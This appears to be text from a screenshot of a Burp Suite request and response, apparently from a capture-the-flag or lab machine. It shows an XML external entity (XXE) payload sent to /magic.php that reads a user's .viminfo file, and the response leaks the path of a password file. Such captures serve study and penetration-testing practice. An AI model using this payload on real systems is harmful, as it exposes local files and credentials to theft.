 Request
Pretty Raw Hex \n
1 POST /magic.php HTTP/1.1
2 Host: 192.168.21.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 176
9 Origin: http://192.168.21.8
10 Connection: keep-alive
11 Referer: http://192.168.21.8/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///home/david/.viminfo"> ]>
16 <details>
<email>
&xxe;
</email>
<password>
admin
</password>
</details>
Response
Pretty Raw Hex Render \n
# This viminfo file was generated by Vim 8.2.
9 # You may edit it if you're careful!
10
11 # Viminfo version
12 |1,4
13
14 # Value of 'encoding' when this file was written
15 *encoding=utf-8
16
17
18 # hlsearch on (H) or off (h):
19 ~h
20 # Command Line History (newest to oldest):
21 :wq!
22 |2,0,1648909714,,"wq!"
23
24 # Search String History (newest to oldest):
25
26 # Expression History (newest to oldest):
27
28 # Input Line History (newest to oldest):
29
30 # Debug Line History (newest to oldest):
31
32 # Registers:
33
34 # Password file Created:
35 '0 1 3 /usr/local/etc/mypass.txt
36 |4,48,1,3,1648909714,"/usr/local/etc/mypass.txt"
37
38 # History of marks within files (newest to oldest):
39
40 > /usr/local/etc/mypass.txt
41 *1648909713 0
42 "1 3
43 ^1 4
44 .1 3
45 +1 3
46 is already registered!
</font>